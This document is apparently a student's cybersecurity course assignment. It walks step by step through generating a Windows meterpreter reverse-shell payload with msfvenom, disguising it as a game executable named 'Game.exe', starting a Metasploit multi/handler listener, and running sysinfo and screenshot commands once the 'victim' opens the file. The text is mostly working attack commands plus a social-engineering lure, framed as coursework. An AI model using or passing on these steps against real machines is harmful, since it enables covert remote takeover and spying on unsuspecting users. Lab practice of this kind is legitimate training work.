LETSUPGRADE
Assignment 02
Question 1:
● Create payload for windows.
- Open Kali linux Terminal.
- Type “sudo su - “ (To enter as Super User) then enter Password.
- Now Enable Apache2 server by typing this command “ systemctl enable apache2”



- Now Start apache2 server by typing command “systemctl start apache2”


Made By: Abhishek Kumar

- Type this code to generate the Payload/ Virus for “msfvenom -p windows/meterpreter/reverse_tcp
--platform win -a x86 -e x86/shikata_ga_nai -b “\x00” LHOST=192.168.2.3 LPORT=4444 -f exe > /home/kali/Desktop/Counterstrike/Game.exe


- Now the payload has been created in the name of “game.exe”.


Made By: Abhishek Kumar
- After generating the Payload type the “msfconsole” command in terminal to set the
Listner machine.


- When the “msfconsole” started, then type “use multi/handler”.


Made By: Abhishek Kumar
- Now type “set payload windows/meterpreter/reverse_tcp”. ( This command will help to connect with the payload when executed.)


- Now set the Local host & Local Port in listner machine (if not set) , when the payload
will execute it will automatically connect with the IP Address.


Made By: Abhishek Kumar
- After that now enter “exploit” command. To receive the Signal/ Connection from
victim’s machine.


● Trasnfer the Payload/ Virus to Victim’s Machine
- When the victim click on the Payload/ Virus in the name of “game.exe” the Kali
machine will get the connection.

Made By: Abhishek Kumar
● Exploit the Victim’s Machine
- Now transfer the Payload to the victim’s machine & execute the same. To get the sessions.
Now the results are below after getting the sessions:-
- Type “sysinfo” to get the System/ PC Informations.



In this We will get the informations are as follows:-
Operating System Running : Windows 2016 Server
Architecture : x64
Domain Name : Workgroup
Number of users : 01 (One)

Made By: Abhishek Kumar
- Type “screen shot” to get screen shot of the victim’s machine.
Some Screen Shots are references:-




For Information:-
If the Window Firewall, Antivirus & Defender are enable on Victim’s PC/ Machine. It will defend/ detect or auto remove the Payload/ virus. When tried to insert with any external drive. Eg. Pendrive, etc.

Made By: Abhishek Kumar

